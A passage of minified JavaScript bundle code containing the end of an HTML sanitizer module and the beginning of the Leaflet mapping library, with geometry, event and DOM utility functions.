"):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return 